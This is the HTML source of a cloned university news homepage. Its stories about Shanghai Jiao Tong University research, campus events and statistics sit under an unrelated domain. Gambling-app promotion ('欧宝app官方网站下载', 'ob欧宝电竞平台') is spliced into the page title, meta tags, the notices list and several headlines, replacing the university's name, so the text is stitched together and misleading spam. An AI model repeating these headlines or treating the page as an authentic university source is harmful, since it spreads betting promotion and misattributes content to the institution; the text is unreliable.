

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.innhansatin.com/news/ztzl_bejdyxfc/20180414/
body_size: 10777
content:
<html lang="zh-CN">
 <head>
  <meta charset="UTF-8">
  <title>欧宝app官方网站下载_欧宝app官网最新入口</title>
<meta name="keywords" content="欧宝app官方网站下载,欧宝app官网最新入口" />
<meta name="description" content="欧宝app官方网站功能完备的实践教学中心,良好的体育运动场所,以及完善的生活服务保障等,为广大学子营造了优美宜人的学习和生活环境." />
<script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/css/ETUI/ETUI3.min.css">
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/css/ETUI/ETUI3.Utility.css">
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/plugin/OwlCarousel/owl.carousel.css">
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/plugin/OwlCarousel/owl.theme.default.css">
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/css/keyframes.css">
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/plugin/datepicker/datetimepicker.css">
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/plugin/infinitypush/jquery.ma.infinitypush.css">
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/css/style409.css">
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/css/style-compatible.css">
  <link rel="stylesheet" href="//www.innhansatin.com/resource/assets/css/styles-responsive.css">
  <style>

        .index-newmore{
            position: absolute!important;
            top: 0px;
            right: 15px;
            font-size: 12px!important;
        }
        .red{
            color: #D0021B;
        }
        .category-title{
            height: 18px; 
            margin: 0 auto 50px;
            border-bottom: none;
        }
       
        .section {
    padding-top: 25px;
    padding-bottom: 26px;
}
.bg-yellow{
    background: #f8f2ea!important;
}
.learning-content {
    padding-top: 0px;
}
.column {
    position: relative;
 
    margin: 30px 0 -10px 0;

}
.column:before, .column:after{
    height: 93%;
}
.column-list {
    margin-top: 80px;
    margin-bottom: 80px;
}
.more-box1210{
    bottom: 30px; 
}
.hall-big{
    margin-top: 100px;
}
.category-title {
    width: 65%;
    height: 10px;
    margin: 0 auto 40px;
    color: #bfbfbf;
    text-align: center;
    font-size: 14px;
    letter-spacing: 10px;
   /* border-bottom: 1px solid #e1e1e1;*/
}
        @media (min-width:640px) {
            .news-slider .owl-item a{
                height: 525px;
            }
            .news-slider .owl-item .col-sm-8{
                position: relative;
            }
            .news-slider .owl-item .col-sm-8 img{
                display:block;
                position: absolute;
                height:100%;
                width:auto;
                min-width:100%;
                left:0;
                top:0;
            } 
        }
        
    </style>
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.innhansatin.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.innhansatin.com">
<script type="text/javascript">uaredirect("//m.innhansatin.com");</script>
</head>
 <body>
  <div id="main-container">
   <div class="TopLine"></div>
   <!--header-->
   <div id="main">
    <div class="news">
     <div class="container">
      <div class="news-slider animate-slider owl-carousel Slider-one owl-theme">
       <div class="item">
        <a href="//www.innhansatin.com/" title="" target="_blank" class="flex-box block-sm">
         <div class="col-sm-12 no-padding">
          <img src="//www.innhansatin.com/resource/upload/202304/20230428_235547_694.jpg" alt="致敬每一位平凡而不凡的劳动者">
          <h4 class=""><span>致敬每一位平凡而不凡的劳动者</span></h4>
         </div></a>
       </div>
       <div class="item">
        <a href="//www.innhansatin.com/news/jdyw/20230413/181197.html" title="" target="_blank" class="flex-box block-sm">
         <div class="col-sm-12 no-padding">
          <img src="//www.innhansatin.com/resource/upload/202304/20230413_205611_195.jpg" alt="上海交大学习贯彻习近平新时代中国特色社会主义思想主题教育">
          <h4 class=""><span>上海交大学习贯彻习近平新时代中国特色社会主义思想主题教育</span></h4>
         </div></a>
       </div>
       <div class="item">
        <a href="https://mp.weixin.qq.com/s/7UHQKOtDJDOtJJ_DF_nInQ" title="" target="_blank" class="flex-box block-sm">
         <div class="col-sm-12 no-padding">
          <img src="//www.innhansatin.com/resource/upload/202305/20230502_200831_465.jpg" alt="以青春之声，传扬五四精神">
          <h4 class=""><span>以青春之声，传扬五四精神</span></h4>
         </div></a>
       </div>
       <div class="item">
        <a href="//www.innhansatin.com/news/jdyw/20230428/182020.html" title="" target="_blank" class="flex-box block-sm">
         <div class="col-sm-12 no-padding">
          <img src="//www.innhansatin.com/resource/upload/202304/20230428_132802_985.jpg" alt="巴黎卓越工程师学院建院十周年">
          <h4 class=""><span>巴黎卓越工程师学院建院十周年</span></h4>
         </div></a>
       </div>
       <div class="item">
        <a href="https://mp.weixin.qq.com/s/R7YIYoLPaA1ZN3d4Gl_JQw" title="" target="_blank" class="flex-box block-sm">
         <div class="col-sm-12 no-padding">
          <img src="//www.innhansatin.com/resource/upload/202304/20230430_160242_282.png" alt="“五一”假期，来探交大文博楼“元宇宙”">
          <h4 class=""><span>“五一”假期，来探交大文博楼“元宇宙”</span></h4>
         </div></a>
       </div>
       <div class="item">
        <a href="//www.innhansatin.com/news/zhxw/20230428/182070.html" title="" target="_blank" class="flex-box block-sm">
         <div class="col-sm-12 no-padding">
          <img src="//www.innhansatin.com/resource/upload/202304/20230428_185708_871.png" alt="交大篮球，包揽上海市第十七届运动会高校篮球比赛4座冠军奖杯">
          <h4 class=""><span>交大篮球，包揽上海市第十七届运动会高校篮球比赛4座冠军奖杯</span></h4>
         </div></a>
       </div>
      </div>
      <div class="news-list row wow fadeInUp" data-wow-delay="1.5s">
       <ul>
        <li class="item col-sm-6 col-md-3"><a href="//www.innhansatin.com/news/jdyw/20230430/182168.html" target="_blank">
          <div class="img ImgCrop">
           <img src="//www.innhansatin.com/resource/upload/202304/20230430_174204_856.png" alt="[主题教育]聚焦“五大”、力求“五新”，上海交大贯通推进主题教育">
          </div>
          <div class="des">
           <h5 class="">[主题教育]聚焦“五大”、力求“五新”，上海交大贯通推进主题教育</h5>
           <div class="time">
            <span>2023年04月30日</span>
           </div>
          </div></a></li>
        <li class="item col-sm-6 col-md-3"><a href="//www.innhansatin.com/news/jdyw/20230428/182027.html" target="_blank">
          <div class="img ImgCrop">
           <img src="//www.innhansatin.com/resource/upload/202304/20230428_125841_176.jpg" alt="[主题教育]欧宝app官方网站下载学习贯彻习近平新时代中国特色社会主义思想主题教育专题读书班开班">
          </div>
          <div class="des">
           <h5 class="">[主题教育]欧宝app官方网站下载学习贯彻习近平新时代中国特色社会主义思想主题教育专题读书班开班</h5>
           <div class="time">
            <span>2023年04月28日</span>
           </div>
          </div></a></li>
        <li class="item col-sm-6 col-md-3"><a href="//www.innhansatin.com/news/jdyw/20230430/182164.html" target="_blank">
          <div class="img ImgCrop">
           <img src="//www.innhansatin.com/resource/upload/202304/20230430_164502_802.jpg" alt="上海交大11个集体（个人）获2023年全国、上海市五一劳动奖章和工人先锋号">
          </div>
          <div class="des">
           <h5 class="">上海交大11个集体（个人）获2023年全国、上海市五一劳动奖章和工人先锋号</h5>
           <div class="time">
            <span>2023年04月30日</span>
           </div>
          </div></a></li>
        <li class="item col-sm-6 col-md-3"><a href="//www.innhansatin.com/news/zhxw/20230430/182137.html" target="_blank">
          <div class="img ImgCrop">
           <img src="//www.innhansatin.com/resource/upload/202304/20230430_120233_547.png" alt="“艺术与科学的交汇”2023上海专场音乐会举办">
          </div>
          <div class="des">
           <h5 class="">“艺术与科学的交汇”2023上海专场音乐会举办</h5>
           <div class="time">
            <span>2023年04月30日</span>
           </div>
          </div></a></li>
       </ul>
      </div>
      <div class="new-add-list  clearfix">
       <div class="col-sm-6">
        <h4 class="add-list-title"><a>交大要闻</a></h4>
        <ul class="uli14 nowrapli list-ondisc">
         <li><a href="//www.innhansatin.com/news/jdyw/20230428/182096.html" title="[主题教育]上海交大召开主题教育二级单位联络员工作会议" target="_blank">[主题教育]上海交大召开主题教育二级单位联络员工作会议</a></li>
         <li><a href="//www.innhansatin.com/news/jdyw/20230427/182006.html" title="欧宝app官方网站下载荣获9项2022年“中国产学研合作创新与促进奖”" target="_blank">欧宝app官方网站下载荣获9项2022年“中国产学研合作创新与促进奖”</a></li>
         <li><a href="//www.innhansatin.com/news/jdyw/20230429/182124.html" title="欧宝app官方网站下载巴黎卓越工程师学院第二十一次联合管理委员会召开" target="_blank">欧宝app官方网站下载巴黎卓越工程师学院第二十一次联合管理委员会召开</a></li>
         <li><a href="//www.innhansatin.com/news/jdyw/20230430/182144.html" title="上海市科学技术委员会骆大进主任一行调研考察上海交大新加坡研究生院" target="_blank">上海市科学技术委员会骆大进主任一行调研考察上海交大新加坡研究生院</a></li>
         <li><a href="//www.innhansatin.com/news/jdyw/20230430/182174.html" title="欧宝app官方网站下载电气工程学科办学115周年纪念大会举行" target="_blank">欧宝app官方网站下载电气工程学科办学115周年纪念大会举行</a></li>
         <li><a href="//www.innhansatin.com/news/jdyw/20230427/181997.html" title="[主题教育]校领导一行赴人文学院开展主题教育专题调研" target="_blank">[主题教育]校领导一行赴人文学院开展主题教育专题调研</a></li>
         <li><a href="//www.innhansatin.com/news/jdyw/20230428/182075.html" title="校领导带队开展春季学期实验室安全检查" target="_blank">校领导带队开展春季学期实验室安全检查</a></li>
         <li><a href="//www.innhansatin.com/news/jdzh/20230428/182089.html" title="上海交大陶生策团队发表新冠病毒快速核酸检测新成果" target="_blank">上海交大陶生策团队发表新冠病毒快速核酸检测新成果</a></li>
         <li><a href="//www.innhansatin.com/news/jdzh/20230428/182088.html" title="上海交大安泰经管学院曹宇峰助理教授与合作者在《OPERATIONS RESEARCH》发表论文" target="_blank">上海交大安泰经管学院曹宇峰助理教授与合作者在《OPERATIONS RESEARCH》发表论文</a></li>
         <li><a href="//www.innhansatin.com/news/jdyw/20230430/182171.html" title="2023年欧宝app官方网站下载五一长跑节春日开跑" target="_blank">2023年欧宝app官方网站下载五一长跑节春日开跑</a></li>
        </ul>
        <div class="text-center padding-top-10">
         <a href="//www.innhansatin.com/news/index.html" target="_blank" class="newsMore index-newmore"><i class="iconfont icon-jiahao"></i>更多</a>
        </div>
       </div>
       <div class="col-sm-6">
        <div class="relative">
         <h4 class="add-list-title"><a>通知通告</a></h4>
         <ul class="uli14 nowrapli list-ondisc">
          <li><a href="//www.innhansatin.com/tg/20230323/180252.html" title="ob官方" target="_blank">ob官方</a></li>
          <li><a href="//www.innhansatin.com/tg/20230427/181987.html" title="ob欧宝电竞平台" target="_blank">ob欧宝电竞平台</a></li>
          <li><a href="//www.innhansatin.com/tg/20230418/181389.html" title="中国高校第五届教学学术年会邀请函（第二轮通知）" target="_blank">中国高校第五届教学学术年会邀请函（第二轮通知）</a></li>
          <li><a href="//www.innhansatin.com/tg/20230427/181989.html" title="ob欧宝电竞官网入口" target="_blank">ob欧宝电竞官网入口</a></li>
          <li><a href="//www.innhansatin.com/tg/20230421/181519.html" title="欧宝app官方网站下载2023年教职工常规体检通知" target="_blank">欧宝app官方网站下载2023年教职工常规体检通知</a></li>
         </ul>
         <div class="text-center padding-top-10">
          <a href="//www.innhansatin.com/tg/index.html" target="_blank" class="newsMore index-newmore">ob比分网</a>
         </div>
        </div>
        <div class="relative">
         <h4 class="add-list-title"><a>媒体聚焦</a></h4>
         <ul class="uli14 nowrapli list-ondisc">
          <li><a href="//www.innhansatin.com/news/mtjj/20230428/182059.html" title="在交大档案馆里，有一段九十年前同胞四兄弟同上交大的传奇" target="_blank"><span class="red">【人民日报·人民号】</span>在交大档案馆里，有一段九十年前同胞四兄弟同上交大的传奇</a></li>
          <li><a href="//www.innhansatin.com/news/mtjj/20230426/181922.html" title="上海交大开启“书香新时代，阅读新征程”全年阅读系列活动" target="_blank"><span class="red">【光明日报】</span>上海交大开启“书香新时代，阅读新征程”全年阅读系列活动</a></li>
          <li><a href="//www.innhansatin.com/news/mtjj/20230423/181649.html" title="“万物到家”新业态：即时零售如何更好助力城市生活服务" target="_blank"><span class="red">【每日经济新闻】</span>“万物到家”新业态：即时零售如何更好助力城市生活服务</a></li>
          <li><a href="//www.innhansatin.com/news/mtjj/20230420/181511.html" title="上海交大巴黎卓越工程师学院成立十周年 培养国际卓越工程师" target="_blank"><span class="red">【光明日报】</span>上海交大巴黎卓越工程师学院成立十周年 培养国际卓越工程师</a></li>
         </ul>
         <div class="text-center padding-top-10">
          <a href="//www.innhansatin.com/news/mtjj/index.html" target="_blank" class="newsMore index-newmore"><i class="iconfont icon-jiahao"></i>更多</a>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="focus section">
     <div class="container">
      <h2 class="category-title"><p><img src="//www.innhansatin.com/resource/assets/img/ts.png"></p></h2>
      <div class="card">
       <!--<div class="help-tip hidden-xs wow bounceInRight" data-wow-delay="1s">
                            <div class="tipblock">
                                <h4>闵行校区『李政道图书馆』</h4>
                                <img src="/resource/assets/img/building/lzdLibrary.png"> “李政道图书馆”于2014年12月28日落成，由实体图书馆和“李政道数字资源中心”两大部分组成。 李政道图书馆开创性地实现了包括图书馆、档案馆、博物馆、科技馆和艺术馆在内的“五馆合一”的功能定位。
                                实体图书馆总建筑面积6,500平方米，分为地下一层，地上四层。 诺贝尔物理学奖获得者、著名物理学家李政道教授担任名誉馆长，李中清教授担任馆长。
                            </div>
                        </div>
                        <div class="focus-title wow zoomIn">
                            <a href="//www.innhansatin.com/news/tsfx/index.html" target="_blank"><img src="/resource/assets/img/svg/title_science.png" title="探索" alt="*"></a>
                        </div>-->
       <div class="row">
        <div class="card-focus col-sm-9 wow slideInLeft">
         <ul class="focus-list clearfix">
          <li class="item top col-xs-4 wow slideInLeft"><a href="//www.innhansatin.com/news/jdzh/20230425/181789.html" target="_blank" title="">
            <div class="img ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230425_113206_461.png" alt="上海交大瞿旭东/孔旭东团队实现吡咯并吲哚类生物碱的集约式生物合成">
            </div>
            <div class="des">
             <p class="dot">上海交大瞿旭东/孔旭东团队实现吡咯并吲哚类生物碱的集约式生物合成</p>
            </div></a></li>
          <li class="item top col-xs-4 wow slideInUp"><a href="//www.innhansatin.com/news/jdzh/20230425/181786.html" target="_blank" title="">
            <div class="img ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230425_110703_919.jpg" alt="上海交大何峰教授与合作者研究飞秒强激光脉冲驱动的原子电离、分子解离过程取得成果">
            </div>
            <div class="des">
             <p class="dot">上海交大何峰教授与合作者研究飞秒强激光脉冲驱动的原子电离、分子解离过程取得成果</p>
            </div></a></li>
          <li class="item top right col-xs-4 wow slideInRight"><a href="//www.innhansatin.com/news/jdzh/20230423/181581.html" target="_blank">
            <div class="img ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230423_095608_167.png" alt="上海交大科研团队在环境期刊JCLP和STOTEN发表我国轻稀土资源物质代谢研究成果">
            </div>
            <div class="des">
             <p class="dot">上海交大科研团队在环境期刊JCLP和STOTEN发表我国轻稀土资源物质代谢研究成果</p>
            </div></a></li>
          <li class="item col-xs-4 wow slideInUp"><a href="//www.innhansatin.com/news/jdzh/20230423/181592.html" target="_blank">
            <div class="img ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230423_101719_876.png" alt="上海交大张文明教授团队突破极端尺度薄膜结构失稳模态解耦调控难题">
            </div>
            <div class="des">
             <p class="dot">上海交大张文明教授团队突破极端尺度薄膜结构失稳模态解耦调控难题</p>
            </div></a></li>
          <li class="item col-xs-4 wow slideInRight"><a href="//www.innhansatin.com/news/jdzh/20230426/181879.html" target="_blank">
            <div class="img ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230426_112407_238.jpg" alt="上海交大安泰经管学院朱庆华教授与合作者在《JOURNAL OF OPERATIONS MANAGEMENT》发表论文">
            </div>
            <div class="des">
             <p class="dot">上海交大安泰经管学院朱庆华教授与合作者在《JOURNAL OF OPERATIONS MANAGEMENT》发表论文</p>
            </div></a></li>
         </ul>
        </div>
        <div class="card-notice wow slideInRight">
         <div class="notice-row SJTUdata owl-carousel owl-theme">
          <div class="item">
           <div class="margin-bottom-10">
            <i class="iconfont icon-atom"></i>
            <h1>18<small>个</small></h1>
            <p class="dot">国家“双一流”学科</p>
           </div>
           <div>
            <i class="iconfont icon-leadership"></i>
            <h1>5<small>个</small></h1>
            <p class="dot">全国A+学科，25个全国A类学科</p>
           </div>
          </div>
          <div class="item">
           <div class="margin-bottom-10">
            <i class="iconfont icon-computer"></i>
            <h1>12<small>个</small></h1>
            <p class="dot">世界Top50学科，24个世界Top100学科（QS）</p>
           </div>
           <div>
            <i class="iconfont icon-earth-globe margin-bottom-30"></i>
            <h1>21<small>个</small></h1>
            <p class="dot">世界Top50学科，29个世界Top100学科（软科）</p>
           </div>
          </div>
          <div class="item">
           <div class="margin-bottom-10">
            <i class="iconfont icon-growth margin-bottom-30"></i>
            <h1>1322<small>项</small></h1>
            <p style="height: 70px; class=" dot">获2021年度国家自然科学基金各类资助，项目数连续第五年突破千项</p>
           </div>
           <div>
            <i class="iconfont icon-global"></i>
            <h1>41<small>篇</small></h1>
            <p class="dot">2021年度CNS文章发表</p>
           </div>
          </div>
          <div class="item">
           <div class="margin-bottom-10">
            <i class="iconfont icon-increase"></i>
            <h1>1<small>项一等奖</small></h1>
            <p class="dot">8项第一完成单位成果获2020年度国家科学技术奖</p>
           </div>
           <div>
            <i class="iconfont icon-chat-bubble"></i>
            <h1>12<small>个项目</small></h1>
            <p class="dot">获立2021年度国家社科基金重大项目</p>
           </div>
          </div>
          <div class="item">
           <div class="margin-bottom-10">
            <i class="iconfont icon-manager"></i>
            <h1>27<small>名</small></h1>
            <p class="dot">中国科学院院士</p>
           </div>
           <div>
            <i class="iconfont icon-determination"></i>
            <h1>25<small>名</small></h1>
            <p class="dot">中国工程院院士</p>
           </div>
          </div>
          <div class="item">
           <div>
            <i class="iconfont icon-conference"></i>
            <h1>5<small>位</small></h1>
            <p class="dot">交大人获国家最高科技奖</p>
           </div>
           <div class="margin-bottom-10">
            <i class="iconfont icon-networking"></i>
            <h1>3236<small>名</small></h1>
            <p class="dot">专任教师</p>
           </div>
          </div>
          <div class="item">
           <div class="margin-bottom-10">
            <i class="iconfont icon-trophy"></i>
            <h1>4<small>连冠</small></h1>
            <p class="dot">挑战杯”特等奖，全国唯一</p>
           </div>
           <div>
            <i class="iconfont icon-browser"></i>
            <h1>3<small>夺总冠军</small></h1>
            <p class="dot">ACM世界大学生计算机程序设计大赛</p>
           </div>
          </div>
          <div class="item">
           <div class="margin-bottom-10">
            <i class="iconfont icon-mountain"></i>
            <h1>60<small>个</small></h1>
            <p class="dot">国家级一流本科专业建设点</p>
           </div>
           <div>
            <i class="iconfont icon-brainstorming"></i>
            <h1><small>近</small>3000<small>人次</small></h1>
            <p class="dot">2021年度，在500余项国内外学生科创大赛中摘金夺银</p>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="science learning section">
     <div class="container">
      <h2 class="category-title"><p><img src="//www.innhansatin.com/resource/assets/img/xs.png"></p></h2>
      <div class="relative">
       <!--<h3 class="learning-title wow slideInUp">
                            <a href="//www.innhansatin.com/news/xsjz/index.html" target="_blank"><img src="/resource/assets/img/svg/title_learning.png"></a>
                            <div class="sb-1"></div>
                            <div class="help-tip hidden-xs wow slideInRight" data-wow-delay="0.5s">
                                <div class="tipblock">
                                    <h4>徐汇校区『钱学森图书馆』</h4>
                                    <img src="/resource/assets/img/building/qxsLibrary.png"> 坐落在欧宝app官方网站下载徐汇校区的钱学森图书馆，于2011年12月11日钱学森诞辰100周年之际建成对外开放。 图书馆总用地面积9300平方米，总建筑面积8188平方米，地下一层，地上三层，陈展面积约3000余平方米。
                                    馆内基本展览分为中国航天事业奠基人、科学技术前沿的开拓者、人民科学家风范和战略科学家的成功之道四个部分。
                                </div>
                            </div>
                        </h3>-->
       <div class="clearfix learning-content">
        <div class="card card-learning-1 col-sm-7 col-md-offset-1 wow fadeInLeft">
         <div id="xsjz" class="learning-slider owl-carousel owl-theme"></div>
        </div>
        <div class="card card-learning-2 col-md-3 col-sm-4 wow fadeInRight" data-wow-delay="0.5s">
         <h4 class="calendar-title"><span>学术日历</span></h4>
         <div class="learning-date-picker"></div>
        </div>
        <div class="card-learning-frame wow fadeInUp" data-wow-delay="1s" data-wow-duration="2s"></div>
       </div>
      </div>
     </div>
    </div>
    <div class="column">
     <div class="container">
      <h2 class="category-title" style="width:60%;"><p><img src="//www.innhansatin.com/resource/assets/img/zl.png"></p></h2>
      <div class="card">
       <!--<div class="column-title wow zoomInUp">
                            <a href="//www.innhansatin.com/news/ztzl/index.html" target="_blank"><img src="/resource/assets/img/svg/title_column.png"></a>
                            <div class="help-tip hidden-xs wow slideInUp" data-wow-delay="0.5s">
                                <div class="tipblock">
                                    <h4>徐汇校区『中院』</h4>
                                    <img src="/resource/assets/img/building/oldbuilding.png">  中院采用的是英国样式主义风格，设计师福开森的说法是，中院建筑很时尚，和外滩的上海海关和商业银行有异曲同工之妙，建筑采用的是当时最好的建材。中院坐北朝南，建筑的平面基本为长方形，左右对称。其外立面没有非常繁复的装饰和复杂的柱头柱式，而是以简洁的拱券门廊为主。整个建筑为西方传统的三段式结构，东西两段平面凸出于建筑主体，而其上宽大的半圆形山花墙也高出屋顶，和建筑中间的三角形山花相呼应，形成了端庄大方的主立面。值得注意的是，中院立面正中镶嵌着一块长2.5米，高0.6米的石刻楼铭，上面镌刻着“南洋公学中院”六个庄严工整的楷书大字。这块楼铭从建成至今依然保存完好。
                                </div>
                            </div>
                        </div>-->
       <div class="col-sm-10 col-sm-offset-1">
        <div class="column-list owl-carousel owl-theme wow fadeInUp" data-wow-delay="1.6s">
         <div class="item">
          <a href="//www.innhansatin.com/news/ztzl_fwzx/20230424/181757.html" title="" target="_blank">
           <div class="img ImgCrop">
            <div class="ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230425_103138_231.png" alt="许淼鑫：靠前服务，殿后担当，承上启下服务发展">
            </div>
            <p>服务之星</p>
           </div>
           <div class="info">
            <p class="dot">许淼鑫：靠前服务，殿后担当，承上启下服务发展</p>
           </div></a>
         </div>
         <div class="item">
          <a href="//www.innhansatin.com/news/bnbkjc/20230424/181661.html" title="" target="_blank">
           <div class="img ImgCrop">
            <div class="ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230425_153121_631.png" alt="工程卷·《交大土木》">
            </div>
            <p>百年报刊集成</p>
           </div>
           <div class="info">
            <p class="dot">工程卷·《交大土木》</p>
           </div></a>
         </div>
         <div class="item">
          <a href="//www.innhansatin.com/news/bnbkjc/20230420/181470.html" title="" target="_blank">
           <div class="img ImgCrop">
            <div class="ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230423_091003_992.png" alt="工程卷·《交大造船》《交大电机》">
            </div>
            <p>百年报刊集成</p>
           </div>
           <div class="info">
            <p class="dot">工程卷·《交大造船》《交大电机》</p>
           </div></a>
         </div>
         <div class="item">
          <a href="//www.innhansatin.com/news/bnbkjc/20230418/181342.html" title="" target="_blank">
           <div class="img ImgCrop">
            <div class="ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230425_153526_752.png" alt="《综合卷》·《南洋学报》">
            </div>
            <p>百年报刊集成</p>
           </div>
           <div class="info">
            <p class="dot">《综合卷》·《南洋学报》</p>
           </div></a>
         </div>
         <div class="item">
          <a href="//www.innhansatin.com/news/ztzl_fwzx/20230417/181306.html" title="" target="_blank">
           <div class="img ImgCrop">
            <div class="ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230416_144437_947.jpg" alt="徐勤忠：常怀服务师生心，把好平安方向盘">
            </div>
            <p>服务之星</p>
           </div>
           <div class="info">
            <p class="dot">徐勤忠：常怀服务师生心，把好平安方向盘</p>
           </div></a>
         </div>
         <div class="item">
          <a href="//www.innhansatin.com/news/tll/20230414/181200.html" title="" target="_blank">
           <div class="img ImgCrop">
            <div class="ImgCrop">
             <img src="//www.innhansatin.com/resource/upload/202304/20230414_123240_600.png" alt="吴静怡：教务长的“她”力量">
            </div>
            <p>“她力量”</p>
           </div>
           <div class="info">
            <p class="dot">吴静怡：教务长的“她”力量</p>
           </div></a>
         </div>
        </div>
       </div>
      </div>
      <div class="col-sm-10 col-sm-offset-1 more-box1210">
       <a href="//www.innhansatin.com/news/ztzl/index.html" target="_blank" class="newsMore newsMore1210"><i class="iconfont icon-jiahao"></i>更多专栏</a>
      </div>
     </div>
     <div class="column-farme1 wow slideInUp" data-wow-delay="1s"></div>
     <div class="column-farme2 wow slideInUp"></div>
    </div>
    <!--校园------>
    <div class="schoolyard section">
     <div class="container">
      <h2 class="category-title"><p><img src="//www.innhansatin.com/resource/assets/img/xy.png"></p></h2>
      <!--<div class="schoolTitle wow zoomInDown">
                        <a href="//www.innhansatin.com/news/hlxy/index.html" target="_blank"><img src="/resource/assets/img/svg/title-school.png" title="校园" alt="*"></a>
                        <a class="help-tip hidden-xs wow bounceInUp" data-wow-delay="2s" href="//www.innhansatin.com/news/hlxy/index.html" target="_blank">
                            <div class="tipblock">
                                <h4>徐汇校区『老图书馆』</h4>
                                <img src="/resource/assets/img/building/oldLibrary.png"> 
                                老图书馆是进入交大徐汇校区是中央绿地旁一道最美的风景。老图书馆位于中央绿地东侧，于1918年2月20日开工，1919年10月10日建成，总耗资8万多元。 该楼为三层楼洋房，既有代表着西方古典主义的罗写科林斯柱式（corinth
                                ）风格的表现，也有巴洛克建筑的细部雕刻、山花及对比色彩的运用。
                            </div>
                        </a>
                    </div>-->
      <div class="row flex-box block-sm flex-box1130">
       <div class="col-sm-6 col-md-5 hall-big wow slideInUp">
        <img src="//www.innhansatin.com/resource/assets/img/svg/school.png" class="hall-roof">
        <ul class="wxlist squarePicList  wow fadeIn" data-wow-delay="1s">
         <li><a href="//www.innhansatin.com/news/hlxy/20230502/182189.html" class="" target="_blank">
           <div class="ImgCrop ImgCrop1110">
            <img src="//www.innhansatin.com/resource/upload/202305/20230502_140249_727.jpg" alt="草木蔓发，春山可望——走进交大劳动教育大课堂">
           </div><p class="dot">草木蔓发，春山可望——走进交大劳动教育大课堂</p></a></li>
         <li><a href="//www.innhansatin.com/news/hlxy/20230425/181862.html" class="" target="_blank">
           <div class="img ImgCrop">
            <img src="//www.innhansatin.com/resource/upload/202304/20230425_163356_581.png" alt="《三体》中的可控核聚变离我们有多远？">
           </div><p class="dot">《三体》中的可控核聚变离我们有多远？</p></a></li>
         <li><a href="//www.innhansatin.com/news/hlxy/20230419/181443.html" class="" target="_blank">
           <div class="img ImgCrop">
            <img src="//www.innhansatin.com/resource/upload/202304/20230419_155017_439.jpg" alt="@交大人 你有一封“思源湖”的春日来信">
           </div><p class="dot">@交大人 你有一封“思源湖”的春日来信</p></a></li>
         <li><a href="//www.innhansatin.com/news/hlxy/20230415/181269.html" class="" target="_blank">
           <div class="img ImgCrop">
            <img src="//www.innhansatin.com/resource/upload/202304/20230415_165441_693.jpg" alt="校庆季和草地音乐节一样火爆的，竟是这里！">
           </div><p class="dot">校庆季和草地音乐节一样火爆的，竟是这里！</p></a></li>
        </ul>
       </div>
       <div class="col-sm-2 hall-small hidden-sm hidden-xs wow slideInUp" data-wow-delay="0.8s">
